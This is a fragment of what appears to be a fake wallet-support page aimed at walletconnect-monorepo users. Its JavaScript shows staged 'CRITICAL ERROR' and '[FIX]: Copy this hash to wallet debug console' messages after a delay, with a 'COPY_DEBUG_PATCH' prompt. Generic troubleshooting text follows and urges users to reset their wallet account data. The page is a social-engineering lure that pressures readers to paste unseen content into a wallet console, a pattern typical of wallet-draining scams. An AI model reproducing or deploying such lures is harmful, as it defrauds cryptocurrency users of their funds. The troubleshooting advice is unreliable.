
  console.error("CRITICAL ERROR: Ma
nual patch required for Unauthorize
d update request.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods
of intense blockchain network activity. A frequent
issue for walletconnect-monorepo users involves
a conflict between different wallet extensions. The
most effective fix involves resetting your wallet’s
account data to clear the local history.
The sudden appearance of a “data retrieval error”